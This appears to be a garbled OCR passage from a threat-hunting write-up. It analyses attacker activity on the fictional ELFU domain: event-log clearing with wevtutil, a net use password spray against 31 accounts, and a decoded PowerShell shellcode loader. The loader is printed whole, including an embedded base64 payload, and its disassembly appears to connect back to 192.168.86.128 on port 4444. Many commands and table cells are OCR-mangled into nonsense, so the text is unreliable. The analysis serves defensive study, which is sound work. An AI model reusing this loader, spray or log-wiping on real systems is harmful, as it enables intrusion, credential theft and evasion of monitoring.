| command     | Line . | ""C:\\Windows\\system32\\wevtutil.exe\" CL Microsoft-Windows-Storage-Storport/Analytic"                                                    |                                                                                                    |
| "command_   |        | "\"C:\\Windows\\system32\\wevtutll.exe\" cl Microsoft-Windows-Storage-Storport/Debug"                                                      |                                                                                                    |
| command     |        | <pre>````````````````````````````````````</pre>                                                                                            |                                                                                                    |
| command     |        | "\"C:\\Windows\\system32\\wevtutll.exe\" cl Microsoft-Windows-Storage-Storport/Health"                                                     |                                                                                                    |
| command     | tine . | "\"(:\\windows\\system32\\wevtutl.exe\" ct Microsoft-Mindows-Storage-storapht/Uperational"<br>"""""""""""""""""""""""""""""""""""          |                                                                                                    |
| command     | tine   | <pre>\C:\Windows\\system32\\wevtull.exe\ Ct Microsoft-windows-storage-liering-loHeat/Heat"</pre>                                           |                                                                                                    |
| command     | tine   | \\ C:\\windows\\System32\\wevtut1.exe\\ ct Microsoft-Mindows-Storage-TierIng/Admin"                                                        |                                                                                                    |
| command     | cane.  | <pre>\C.(\WINDOWS\System32\\Wevtutl.exe\ Ct PILrosoft-wIndows-storagemanagement/Debug' )</pre>                                             |                                                                                                    |
| command     |        | \ C:\\windows\\systemi2\\wevtuti.exe\ ct Microsoft-Mindows-Storagemanagement/Operationat"                                                  |                                                                                                    |
| Command     | cane.  | <pre>\C.(Windows\csystem52\wevtuclt.exe( Ct Microsoft-windows-storagespaces/UF2Ver/U1agnostic") \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\</pre> |                                                                                                    |

2. The use of net.exe to perform a password spray attack against 31 ELFU domain accounts trying 77 passwords on each account, one password per second approximately. There were actually 72 unique passwords in the 77 passwords attempted per account, where 3 passwords (Passw0rd, Princess1 & Winter2020) were attempted twice and 1 password (Password1) attempted 3 times - not good tradecraft. Additionally, in many domain environments having this many failed-logon attempts per account would have locked out all 31 domain accounts, resulting in a denial of service (also not good tradecraft).

|                                         | slingshot@slingshot: ~/working                                                                                                    | <ul> <li>S</li> </ul>                                                                                           |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Vie                           | ew Search Terminal Help                                                                                                    |                                                                                                    |
| slingshot@slin                          | ngshot:-/working\$ eql query -f sysmon-data.json 'process where command line = "*net*user*"   jq {command line}   grep command line                                                                                                    | ·                                                                                                    |
| "command_lin                            | e": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\Administrator ???Summer2019 "                                                                                                    |                                                                                                    |
| "command lin                            | ne": "net_use \\\\127.0.0.1\\IPC\$ /user:ELFU\\bbrandyleaves ???Summer2019 "                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\bevergreen ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | we": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\civypears ???Summer2019 "                                                                                                    |                                                                                                    |
| "command_lin                            | e": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\civysparkles ???Summer2019 "                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ie": net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\cjinglebuns ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ret use (\\\127.0.0.1\1PC5 /user:ELFU\\cstrpyfuff ??Summer2019 "</pre>                                                                                                    |                                                                                                    |
| command tin                             | Her: "net use (\\\127.0.0.1\1PC5 /user:ELFU\\dsparkleteaves //summer2019                                                                                                    | Research The Provide State                                                                                      |
| command Lin                             | le: - net use \\\\127.0.0.1\1PCS /User:ELFU\\esparktestelign r/summerz019 =                                                                                                    |                                                                                                    |
| "command Lin                            | le : net use \\\\27.0.1\\FCS /Use::ELFO\\11Insettoes frisublettoes frisuble |                                                                                                    |
| Command Lin                             | le - net use \\\\127.0.0.1\12765/User.EFU\\1WENKESUUKING F1500ME2015                                                                                                    |                                                                                                    |
| "command lin                            | e net be (\\127.0.0.1\177.0.0)                                                                                                    |                                                                                                    |
| "command lin                            | ne inter use (\\\127.0.0.1\176.g.) user:EELPO\\UkinUcutatewine fraumer 2019                                                                                                    |                                                                                                    |
| "command lin                            | e net use (((127.6.8.1))77.6.8.1)7165 ((16.6.10)9766)8 773(10.6.10)9760 "                                                                                                    |                                                                                                    |
| "command lin                            | mer met die fillerichterigten vollerichterigten inden eine sollterigten ander eine sollterigten vollerigten vollerigten eine sollterigten vollerigten eine sollterigten eine sollterigten                                                                                                    |                                                                                                    |
| "command lin                            | e": "net use \\\\27.0.0.1\\PC\$ /user:ELEU\\truffefig ???summer2019 "                                                                                                    |                                                                                                    |
| "command lin                            | <pre>re": "net use \\\\127.0.0.1\\1PC\$ /user:ELFU\\mbrandvbells ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | <pre>re": "net use \\\\127.0.0.1\\1PC\$ /user:ELFU\\mstripysleigh ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
|                                         | re": "net_use \\\\127.0.0.1\\IPC\$ /user:ELFU\\pbrandyberry ???Summer2019 "                                                                                                    |                                                                                                    |
|                                         | ne": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\sgreenbells ???Summer2019 "                                                                                                    | A DESCRIPTION OF THE OWNER OF THE OWNER OF THE OWNER OF THE OWNER OF THE OWNER OF THE OWNER OF THE OWNER OF THE |
| "command lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\smary ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\smullingfluff ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\sscarletpie ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | ne": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\supatree ???Summer2019 "                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\tcandybaubles ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\ttinselbubbles ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command lin                            | ne": "net_use \\\\127.0.0.1\\IPC\$ /user:ELFU\\twinterfig ???Summer2019 "                                                                                                    |                                                                                                    |
| "command_lin                            | ne": "net_use \\\\127.0.0.1\\IPC\$ /user:ELFU\\wopenslae ???Summer2019 "                                                                                                    |                                                                                                    |
| "command_lin                            | <pre>ie": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\ygoldentrifle ???Summer2019 "</pre>                                                                                                    |                                                                                                    |
| "command_lin                            | me": "net_use \\\\127.0.0.1\\IPC\$ /user:ELFU\\ygreenpie ???Summer2019 "                                                                                                    |                                                                                                    |
| "command lin                            | we": "net use \\\\127.0.0.1\\IPC\$ /user:ELFU\\Administrator Passw0rd1 "                                                                                                    |                                                                                                    |
| command lin                             | Me": "net use \\\\127.0.0.1\\1PC\$ /user:ELFU\\bbrandyteaves Passw0rd1 "                                                                                                    |                                                                                                    |
| 1 I I I I I I I I I I I I I I I I I I I |                                                                                                    |                                                                                                    |



| Edit View Search Termina                                                                                                    | Help                                                                                                    | slingshot@slingshot: ~/working                                                                                                    | •                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| shot@slingshot:~/working\$ cat                                                                                                    | psh.b64   base64 -d   gunzip                                                                                                    |                                                                                                    | dan senten in der                                              |
| ion a2T {<br>Param (\$ic6T, \$ylqn)                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| scc = ([AppDoMain]::Curren                                                                                                    | pomain.detAssemblies()   Where-ubject { \$GlobalAsse                                                                                                    | <pre>smotycacre -and \$Location.Split( \\ / -ij.Equals('System.dit') }).Get(ype('Microsoft.Win32.Uns/<br/>- WandleBef) [String])) Toucks(toul) @([Sustem_Bunching_Tatemenformings_HandleDeft(MicroScient Scienter)]</pre>                                                                                                    | arewativenethous')                                             |
| ((New-Object IntPtr), (\$cL.0                                                                                                    | tMethod('GetModuleHandle')).Invoke(\$null, @(\$ic6T))))                                                                                                    | manuteker), [string])).invoke(shutt, @(isystem.kuntime.interopservices.manuteker)(new-object s)<br>), \$ylqn))                                                                                                    | ystem.Runtime.interopservices.                                 |
| on ia {                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| Param (<br>[Parameter(Positio                                                                                                    | = 0, Mandatory = \$True)] [Type[]] \$id,                                                                                                    |                                                                                                    |                                                                |
| [Parameter(Positio                                                                                                    | = 1)] [Type] \$v2a = [Void]                                                                                                    |                                                                                                    |                                                                |
| <pre>\$mSSG = [AppDomain]::Curre</pre>                                                                                                    | tDomain.DefineDynamicAssembly((New-Object System.Refl                                                                                                    | <pre>lection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run)</pre>                                                                                                    | .DefineDynamicModule('InMemory                                 |
| \$mSSG.DefineConstructor('F                                                                                                    | elype', 'Class, Public, Sealed, Ansiclass, Autoclass'<br>SpecialName, HideBySig, Public', [System.Reflection.C                                                                                                    | <pre>, [system.MulticastDelegate]) CallingConventions]::Standard, \$jd).SetImplementationFlags('Runtime, Managed') CatTurplementationFlags('Runtime, Managed')</pre>                                                                                                    |                                                                |
| smisso.perinemethod( invoke                                                                                                    | , FUDILC, HIGEBYSIG, NEWSIOC, VICUAL, SVZA, SJU/.5                                                                                                    | etimprementationrtagst kuntime, manageu /                                                                                                    |                                                                |
| recard photorereaterype()                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| ]]\$s2Tyx = [System.Convert]:<br>f/gX19aixLrjV1oMzIAAGh3czJfV                                                                                                    | FromBase64String("/OiCAAAAYInlMcBkilAwilIMilIUi3IoD7d<br>hMdyYHiej/OLiQAQAAKcRUUGgpgGsA/9VqCmjAqFaAaAIAEVyJ5lB                                                                                                    | JKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/628zw0BxzjgdfYDffg7fSRI5F:<br>3QUFBAUEBQaOoP3+D/IZdqEFZXaJmldGH/1YXAdAr/Tgh170hnAAAAagBqBFZXaALZyF//1YP4AH42izZqQGgAEAAAVmoAaF:                                                                                                    | iLWCQB02aLDEuLWBwB04sEiwHQiUQ<br>ikU+X/1ZNTagBWU1doAtnIX//Vg/g |
| ABqAFBoCy8PMP/VV2h1bk1h/9Ve>                                                                                                    | BMJA+FcP///+mb////AcMpxnXBw7vgHSoKaKaVvZ3/1TwGfAqA++B                                                                                                    | BIBbtHE3JvagBT/9U=")                                                                                                    |                                                                |
| ISystem.Runtime.InteropServ                                                                                                    | ces.Marshal]::GetDelegateForFunctionPointer((a2T kern                                                                                                    | met32.dtt VirtualAlloc), (iq @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPt                                                                                                    | tr]::Zero, \$s2Tyx.Length,0x30                                 |
| - [System Runtime InteropServices.Ma                                                                                                    | smat:::Copyt\$szTyx, 0, \$cot, \$szTyx.length)                                                                                                    | arne]32 d]] (reateThread) (in @([Tnt9tr] [  Tnt32] [Tnt9tr] [Tnt9tr] [  Tnt32] [Tat9tr]                                                                                                    | ntPtrl))) Invoko/(IntPtrl7                                     |
| IntPtr]::Zero,0,[IntPtr]::Zero,0,[IntPtr                                                                                                    | ro):                                                                                                    | l WaitEorSingleObiect) (ig @([IntPtr] [Int32]))) Invoke(\$fM515 @xfffffffff) [ out.Wol]                                                                                                    | iterer j///.invoke([intPtr]::2e                                |
| ot@slingshot:~/working\$                                                                                                    | and the council of the clone of the trace we held 2.00                                                                                                    | te market of sampled by Jetter, the generatory, thread y // here we (and here and here the second second |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| Then extract                                                                                                    | ng the 2 <sup>nd</sup> embedded base64 pa                                                                                                    | ayload in the above screenshot yields the actual shellcode:                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| nashot@slinas                                                                                                    | ot:~/working\$ cat psh2.b0                                                                                                    | 64   base64 -d > sc.bin                                                                                                    |                                                                |
| ngshot@slings<br>ngshot@slings                                                                                                    | ot:~/working\$ cat psh2.b6<br>ot:~/working\$ ndisasm -b                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm                                                                                                    |                                                                |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings                                                                                                    | ot:~/working\$ cat psh2.b0<br>ot:~/working\$ ndisasm -b<br>ot:~/working\$ vi sc.asm                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm                                                                                                    |                                                                |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings                                                                                                    | ot:~/working\$ cat psh2.b0<br>ot:~/working\$ ndisasm -b<br>ot:~/working\$ vi sc.asm                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm                                                                                                    |                                                                |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings                                                                                                    | ot:~/working\$ cat psh2.b6<br>ot:~/working\$ ndisasm -b<br>oot:~/working\$ vi sc.asm                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm                                                                                                    | ♥ ♠                                                            |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings                                                                                                    | ot:~/working\$ cat psh2.b6<br>ot:~/working\$ ndisasm -b<br>ot:~/working\$ vi sc.asm<br>sling                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | • •                                                            |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings<br>Edit View Search                                                                                                    | ot:~/working\$ cat psh2.b6<br>ot:~/working\$ ndisasm -b<br>ot:~/working\$ vi sc.asm<br>sling<br>Terminal Help                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | ⊙ ⊙                                                            |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings<br>Edit View Search<br>1083 5A<br>1084 8812                                                                                                    | <pre>oot:~/working\$ cat psh2.bd<br/>oot:~/working\$ ndisasm -b<br/>oot:~/working\$ vi sc.asm<br/>sling<br/>Terminal Help<br/>pop edx<br/>mov edx,[edx]</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | <ul> <li>⊙ ⊙</li> </ul>                                        |
| Edit View Search                                                                                                    | <pre>oot:~/working\$ cat psh2.bd<br/>oot:~/working\$ ndisasm -b<br/>oot:~/working\$ vi sc.asm<br/>sling<br/>Terminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | <ul> <li>○ ○</li> </ul>                                        |
| Edit View Search<br>Bashot@slings<br>Edit View Search<br>Bashot@slings<br>Edit View Search<br>Edit View Search<br>E                                                                    | <pre>ot:~/working\$ cat psh2.bd<br/>ot:~/working\$ ndisasm -b<br/>ot:~/working\$ vi sc.asm<br/>sling<br/>Terminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x3233</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | · •                                                            |
| Edit View Search<br>1083 5A<br>1084 8812<br>1086 EB8D<br>1088 5D<br>1088 687773325F<br>1093 54<br>1083 52<br>1086 687773325F<br>1093 54<br>1093 54<br>1095 54<br>1095 54<br>1 | <pre>not:~/working\$ cat psh2.bd<br/>not:~/working\$ ndisasm -b<br/>not:~/working\$ vi sc.asm<br/>sling<br/>Terminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x35327377<br/>nush esp</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    | ••                                                             |
| Edit View Search<br>1083 5A<br>1084 8812<br>1086 E8D<br>1088 687773325F<br>1093 54<br>1094 684C772607                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sling<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x3233<br>push dword 0x5f327377<br>push esp<br>push dword 0x726774c                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    | • •                                                            |
| Edit View Search<br>083 5A<br>084 8812<br>088 5D<br>088 6833320000<br>088 6833325F<br>093 54<br>094 684C772607<br>099 8958                                                                                                    | <pre>iot:~/working\$ cat psh2.bd<br/>iot:~/working\$ ndisasm -b<br/>iot:~/working\$ vi sc.asm<br/>sling<br/>Terminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x3233<br/>push dword 0x5f327377<br/>push esp<br/>push dword 0x726774c<br/>mov eax,ebp<br/>call ox</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    | ••                                                             |
| Edit View Search<br>1984 8812<br>1988 50<br>1988 50<br>1988 50<br>1988 68777325F<br>1993 54<br>1994 684C772607<br>1999 8958<br>1999 8958<br>1990 899010000                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sling<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x35327377<br>push esp<br>push dword 0x726774c<br>mov eax,ebp<br>call eax<br>mov eax,0x190                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | ••                                                             |
| Edit View Search<br>083 5A<br>084 8812<br>086 E8D<br>088 5D<br>088 68777325F<br>093 54<br>094 684C772607<br>099 8958<br>098 FFD0<br>099 BFFD0<br>090 B890010000<br>0042 29C4                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sling<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x3233<br>push dword 0x5f327377<br>push esp<br>push dword 0x726774c<br>mov eax,ebp<br>call eax<br>mov eax,0x190<br>sub esp,eax                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    | ••                                                             |
| Edit View Search<br>Edit View Search<br>1083 5A<br>1084 8812<br>1086 EB8D<br>1088 6833320000<br>1088 6833320000<br>1088 687773325F<br>1093 54<br>1094 684C772607<br>1099 89E8<br>1098 FFD0<br>1090 8990010000<br>1094 54<br>1094 54<br>1094 54<br>1095 50                                                                                                    | <pre>iot:~/working\$ cat psh2.bd<br/>iot:~/working\$ ndisasm -b<br/>iot:~/working\$ vi sc.asm<br/>rerminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x35327377<br/>push esp<br/>push dword 0x726774c<br/>mov eax,0x190<br/>sub esp,eax<br/>push eax</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot:~/working                                                                                                    | ••                                                             |
| Edit View Search<br>Edit View Search<br>1083 5A<br>1084 8812<br>1086 EB8D<br>1088 5D<br>1088 6833320000<br>1088 687773325F<br>1093 54<br>1094 684C772607<br>1099 8958<br>1099 FFD0<br>1099 B890010000<br>1094 54<br>1094 54<br>1095 50<br>1086 6829806B00                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sling<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x35327377<br>push esp<br>push dword 0x726774c<br>mov eax,0x190<br>sub esp,eax<br>push eax<br>push eax<br>push eax                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| Edit View Search<br>1936052<br>Edit View Search<br>1083 5A<br>1084 8812<br>1086 EB8D<br>1088 5B<br>1088 6833320000<br>1088 6833320000<br>1088 687773325F<br>1093 54<br>1089 6833220000<br>1088 687773325F<br>1093 54<br>1089 FED0<br>1099 B890010000<br>1098 FED0<br>1099 B890010000<br>1094 6829806B00<br>1094 6829806B00<br>1094 6829806B00<br>1094 6829806B00<br>1094 6829806B00<br>1094 54<br>1095 50<br>1094 6829806B00<br>1094 54<br>1095 50<br>1094 6829806B00<br>1094 54<br>1095 50<br>1094 6829806B00<br>1094 54<br>1095 50<br>1094 54<br>1095 50<br>1094 54<br>1095 50<br>1094 54<br>1095 50<br>1094 54<br>1095 50<br>1095 50<br>1                           | not:~/working\$ cat psh2.be<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sling<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x35327377<br>push esp<br>push dword 0x726774c<br>mov eax,0x190<br>sub esp,eax<br>push eax<br>push eax<br>push eax<br>push eax<br>push dword 0x6b8029<br>call ebp<br>nush byte ±0xa                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| Ingshot@slings           Ingshot@slings           Ingshot@slingshot@slingshot@slings                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sline<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x35327377<br>push esp<br>push dword 0x726774c<br>mov eax,0x190<br>sub esp,eax<br>push eax<br>push dword 0x6058029<br>call eax<br>push dword 0x605608029<br>call ebp<br>push dword 0x8056608c0                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| Edit View Search<br>083 5A<br>084 8812<br>086 EB8D<br>088 5D<br>088 633320000<br>088 6833220000<br>088 687773325F<br>099 54<br>099 684C772607<br>099 89E8<br>0998 FFD0<br>099 B890010000<br>0998 6829806B00<br>0946 6829806B00<br>0946 6829806B00<br>0947 68C0A85680<br>0048 680200115C                                                                                                    | <pre>iot:~/working\$ cat psh2.bd<br/>iot:~/working\$ ndisasm -b<br/>iot:~/working\$ vi sc.asm<br/>sling<br/>Terminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x3233<br/>push dword 0x5f327377<br/>push esp<br/>push dword 0x726774c<br/>mov eax,ebp<br/>call eax<br/>mov eax,0x190<br/>sub esp,eax<br/>push eax<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x8056a8c0<br/>push dword 0x5c110002<br/>mou cit orp</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| Ingshot@slings           Ingshot@slings           Ingshot@slingshot@slingshot@slings                                                                                                    | <pre>iot:~/working\$ cat psh2.bd<br/>iot:~/working\$ ndisasm -b<br/>iot:~/working\$ vi sc.asm<br/>rerminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x3233<br/>push dword 0x5f327377<br/>push esp<br/>push dword 0x726774c<br/>mov eax,ebp<br/>call eax<br/>mov eax,0x190<br/>sub esp,eax<br/>push esp<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x8056a8c0<br/>push dword 0x6b805a8c0<br/>push dword 0x5c110002<br/>mov esi,esp<br/>push eax</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| Ingshot@slings           Ingshot@slings           Ingshot@slingshot@slingshot@slings                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sline<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x3233<br>push dword 0x5f327377<br>push esp<br>push dword 0x726774c<br>mov eax,ebp<br>call eax<br>mov eax,0x190<br>sub esp,eax<br>push eax<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x8056a8c0<br>push dword 0x8056a8c0<br>push eax                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings<br>edit View Search<br>3083 5A<br>3084 8B12<br>3086 EB80<br>3088 5D<br>3088 6B33320000<br>3088 687773325F<br>3093 54<br>3094 6842772607<br>3098 FED5<br>3098 FED5<br>3098 FED5<br>3098 FED5<br>3098 FED5<br>3040 6A0A<br>3045 50<br>3040 6A0A<br>304F 68C0A85680<br>3040 6A0A<br>304F 68C0A85680<br>3040 6A0A<br>304F 68C0A85680<br>3040 6A0A<br>304F 68C0A85680<br>3040 6A0A<br>304F 68C0A85680<br>3040 6A0A<br>304F 68C0A85680<br>3040 50<br>3040 50<br>50<br>3040 50<br>50<br>3040 50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>5                                                                                                    | <pre>iot:~/working\$ cat psh2.bd<br/>iot:~/working\$ ndisasm -b<br/>iot:~/working\$ vi sc.asm<br/>rerminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x3233<br/>push dword 0x5f327377<br/>push esp<br/>push dword 0x726774c<br/>mov eax,ebp<br/>call eax<br/>mov eax,0x190<br/>sub esp,eax<br/>push dword 0x6b8029<br/>call ea<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x8056a8c0<br/>push dword 0x8056a8c0<br/>push eax<br/>push eax<br/>push eax<br/>push eax</pre>                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
